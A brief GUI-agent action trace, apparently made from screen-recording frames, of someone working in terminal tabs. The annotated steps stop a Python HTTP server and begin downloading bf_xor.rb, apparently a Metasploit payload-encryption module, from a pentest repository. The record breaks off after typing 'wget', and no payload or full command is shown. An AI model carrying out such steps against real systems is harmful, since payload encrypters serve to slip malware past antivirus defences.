
mouse_move(631, 441)

left_click(954, 11)

Step: Stop the Python HTTP server in the first tab with Ctrl+C
left_click(292, 240)

key("ctrl+c")

mouse_move(72, 569)

mouse_move(751, 568)

Step: Wget bf_xor.rb from github.com/Sogeti-Pentest/Encrypter-Metasploit, rerunning after the 404
type("wget")
